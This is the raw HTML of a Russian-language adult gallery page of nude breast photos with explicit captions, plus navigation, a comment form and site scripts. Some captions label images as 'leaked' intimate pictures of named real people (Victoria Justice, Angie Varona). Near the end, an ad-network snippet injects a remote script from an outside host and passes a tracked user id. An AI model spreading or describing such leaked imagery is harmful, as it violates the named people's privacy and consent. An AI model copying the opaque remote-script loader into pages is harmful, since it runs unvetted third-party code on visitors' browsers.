размера</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976196_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-65.jpg||Силиконовая грудь 2 размер голая--><img data-src="/uploads/posts/2023-03/1678976196_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-65.jpg" style="max-width:100%;" alt="Силиконовая грудь 2 размер голая"><div>Силиконовая грудь 2 размер голая</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976213_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-39.jpg||Голые сиськи третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976213_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976213_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-39.jpg" style="max-width:100%;" alt="Голые сиськи третьего размера"></a><div>Голые сиськи третьего размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976214_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-82.jpg|--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976214_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976214_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976189_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-32.jpg||Сиськи четвертого размера--><img data-src="/uploads/posts/2023-03/1678976189_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-32.jpg" style="max-width:100%;" alt="Сиськи четвертого размера"><div>Сиськи четвертого размера</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976235_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-72.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976235_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976235_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-72.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976187_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-67.jpg||Грудь третьего размера без--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976187_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976187_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-67.jpg" style="max-width:100%;" alt="Грудь третьего размера без"></a><div>Грудь третьего размера без</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976185_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-38.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976185_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976185_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-38.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976213_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-14.jpg||Упругая грудь домашние--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976213_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976213_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-14.jpg" style="max-width:100%;" alt="Упругая грудь домашние"></a><div>Упругая грудь домашние</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976215_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-55.jpg||Энджи Варона (Angie Varona) sex--><img data-src="/uploads/posts/2023-03/1678976215_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-55.jpg" style="max-width:100%;" alt="Энджи Варона (Angie Varona) sex"><div>Энджи Варона (Angie Varona) sex</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976167_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-23.jpg||2 Размер груди--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976167_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976167_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-23.jpg" style="max-width:100%;" alt="2 Размер груди"></a><div>2 Размер груди</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976129_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-4.jpg||Голые сиськи второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976129_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976129_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-4.jpg" style="max-width:100%;" alt="Голые сиськи второго размера"></a><div>Голые сиськи второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976167_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-19.jpg||Второй размер груди голая--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976167_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976167_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-19.jpg" style="max-width:100%;" alt="Второй размер груди голая"></a><div>Второй размер груди голая</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976169_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-7.jpg||Голые сиськи разных форм--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976169_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976169_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-7.jpg" style="max-width:100%;" alt="Голые сиськи разных форм"></a><div>Голые сиськи разных форм</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976144_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-36.jpg||Голые сиськи третьего размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976144_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976144_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-36.jpg" style="max-width:100%;" alt="Голые сиськи третьего размера"></a><div>Голые сиськи третьего размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976172_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-49.jpg||Голые сиськи третий размер--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976172_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976172_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-49.jpg" style="max-width:100%;" alt="Голые сиськи третий размер"></a><div>Голые сиськи третий размер</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976165_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-68.jpg||Голые упругие сиськи 2 размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976165_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976165_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-68.jpg" style="max-width:100%;" alt="Голые упругие сиськи 2 размера"></a><div>Голые упругие сиськи 2 размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976199_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-33.jpg||Голая грудь первого размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976199_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976199_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-33.jpg" style="max-width:100%;" alt="Голая грудь первого размера"></a><div>Голая грудь первого размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-46.jpg||Голые сиськи второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-46.jpg" style="max-width:100%;" alt="Голые сиськи второго размера"></a><div>Голые сиськи второго размера</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976193_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-11.jpg||Голая грудь второго размера--><img data-src="/uploads/posts/2023-03/1678976193_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-11.jpg" style="max-width:100%;" alt="Голая грудь второго размера"><div>Голая грудь второго размера</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976134_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-3.jpg||Сиськи первый размер голые--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976134_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976134_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-3.jpg" style="max-width:100%;" alt="Сиськи первый размер голые"></a><div>Сиськи первый размер голые</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976140_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-21.jpg||Грудь второго размера ню--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976140_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976140_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-21.jpg" style="max-width:100%;" alt="Грудь второго размера ню"></a><div>Грудь второго размера ню</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976176_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-51.jpg||Очень красивая грудь домашнее--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976176_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976176_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-51.jpg" style="max-width:100%;" alt="Очень красивая грудь домашнее"></a><div>Очень красивая грудь домашнее</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976181_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-69.jpg||Голые сиськи второго размера--><img data-src="/uploads/posts/2023-03/1678976181_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-69.jpg" style="max-width:100%;" alt="Голые сиськи второго размера"><div>Голые сиськи второго размера</div><!--dle_image_end--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976182_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-62.jpg||Круглая упругая грудь голая--><img data-src="/uploads/posts/2023-03/1678976182_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-62.jpg" style="max-width:100%;" alt="Круглая упругая грудь голая"><div>Круглая упругая грудь голая</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976161_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-53.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976161_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976161_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-53.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-16.jpg||Сиськи домашние 2 размер--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976166_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-16.jpg" style="max-width:100%;" alt="Сиськи домашние 2 размер"></a><div>Сиськи домашние 2 размер</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976159_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-15.jpg||Соски разных форм голые--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976159_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976159_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-15.jpg" style="max-width:100%;" alt="Соски разных форм голые"></a><div>Соски разных форм голые</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976143_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-20.jpg||Голые сиськи второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976143_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976143_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-20.jpg" style="max-width:100%;" alt="Голые сиськи второго размера"></a><div>Голые сиськи второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976201_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-2.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976201_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976201_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-2.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-17.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-17.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-50.jpg||Классные сиськи 3 размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976178_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-50.jpg" style="max-width:100%;" alt="Классные сиськи 3 размера"></a><div>Классные сиськи 3 размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976220_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-74.jpg||Голая грудь второго размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976220_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976220_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-74.jpg" style="max-width:100%;" alt="Голая грудь второго размера"></a><div>Голая грудь второго размера</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-03/1678976224_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-40.jpg||Красивая женская грудь домашнее--><img data-src="/uploads/posts/2023-03/1678976224_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-40.jpg" style="max-width:100%;" alt="Красивая женская грудь домашнее"><div>Красивая женская грудь домашнее</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-58.jpg||Голая женская грудь 2 размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-58.jpg" style="max-width:100%;" alt="Голая женская грудь 2 размера"></a><div>Голая женская грудь 2 размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-78.jpg||Victoria Justice leaked--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976217_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-78.jpg" style="max-width:100%;" alt="Victoria Justice leaked"></a><div>Victoria Justice leaked</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976173_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-25.jpg||Грудь 2 размера с большими сосками--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976173_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976173_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-25.jpg" style="max-width:100%;" alt="Грудь 2 размера с большими сосками"></a><div>Грудь 2 размера с большими сосками</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976208_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-30.jpg||Голая женская грудь 2 размера--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976208_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976208_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-30.jpg" style="max-width:100%;" alt="Голая женская грудь 2 размера"></a><div>Голая женская грудь 2 размера</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-03/1678976156_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-27.jpg||Третий размер груди голая--><a href="https://huivpizde.com/uploads/posts/2023-03/1678976156_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1678976156_huivpizde-com-p-porno-golie-siski-vtorogo-razmera-27.jpg" style="max-width:100%;" alt="Третий размер груди голая"></a><div>Третий размер груди голая</div><!--TEnd--></div></p>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

</div>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">4 941</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">16 март</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('43493', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="43493"><input type="hidden" name="user_hash" value="b99527c9ab5f540f5705b5dafc1b4a98c650acb0"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://huivpizde.com/32177-pokazyvaet-siski-2-razmera-82-foto.html" class="card" title="Показывает сиськи 2 размера (82 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-01/thumbs/1674923478_58-huivpizde-com-p-porno-pokazivaet-siski-2-razmera-58.jpg&w=330&h=480&zc=1" alt="Показывает сиськи 2 размера (82 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Показывает сиськи 2 размера (82 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/40685-golye-siski-1-razmera-82-foto.html" class="card" title="Голые сиськи 1 размера (82 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-03/thumbs/1678135432_huivpizde-com-p-porno-golie-siski-1-razmera-67.jpg&w=330&h=480&zc=1" alt="Голые сиськи 1 размера (82 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Голые сиськи 1 размера (82 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/13790-zhenskie-grudi-2-razmer-porno-73-foto.html" class="card" title="Женские груди 2 размер порно (73 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2022-10/thumbs/1666878463_46-huivpizde-com-p-porno-zhenskie-grudi-2-razmer-porno-47.jpg&w=330&h=480&zc=1" alt="Женские груди 2 размер порно (73 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Женские груди 2 размер порно (73 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/35737-goloj-grudi-4-razmera-81-foto.html" class="card" title="Голой груди 4 размера (81 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-02/thumbs/1676903489_huivpizde-com-p-porno-goloi-grudi-4-razmera-29.jpg&w=330&h=480&zc=1" alt="Голой груди 4 размера (81 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Голой груди 4 размера (81 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/32894-stojachie-siski-2-razmera-81-foto.html" class="card" title="Стоячие сиськи 2 размера (81 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-02/thumbs/1676172393_huivpizde-com-p-porno-stoyachie-siski-2-razmera-68.jpg&w=330&h=480&zc=1" alt="Стоячие сиськи 2 размера (81 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Стоячие сиськи 2 размера (81 фото)</span></span>
</a></div></div>
</div>
</div>
</div>



<div id="navig"></div>

</div></div>
</main>

<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2022-2025 - Email: pw-6fac572fd254702d5ee39f19329d5b17@privacyguardian.org</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntE474" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntE474").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/bolshie-chleny/"><span class="list__title">Большие члены</span></a></li>
<li class="list__item"><a class="list__link" href="/vaginy/"><span class="list__title">Вагины</span></a></li>
<li class="list__item"><a class="list__link" href="/street/"><span class="list__title">На улице</span></a></li>
<li class="list__item"><a class="list__link" href="/rakom/"><span class="list__title">Раком</span></a></li>
<li class="list__item"><a class="list__link" href="/cumshots/"><span class="list__title">Камшот</span></a></li>
<li class="list__item"><a class="list__link" href="/no-panties/"><span class="list__title">Без трусов</span></a></li>
<li class="list__item"><a class="list__link" href="/porn-actresses/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="/nudists/"><span class="list__title">Нудистки</span></a></li>
<li class="list__item"><a class="list__link" href="/shaggy/"><span class="list__title">Мохнатки</span></a></li>
<li class="list__item"><a class="list__link" href="/athletes/"><span class="list__title">Спортсменки</span></a></li>
<li class="list__item"><a class="list__link" href="/retro/"><span class="list__title">Ретро</span></a></li>
<li class="list__item"><a class="list__link" href="/gentle-porn/"><span class="list__title">Нежное порно</span></a></li>
<li class="list__item"><a class="list__link" href="/mulatto/"><span class="list__title">Мулатки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=010ef"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=010ef" defer></script>
<script type="text/javascript" src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b99527c9ab5f540f5705b5dafc1b4a98c650acb0';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
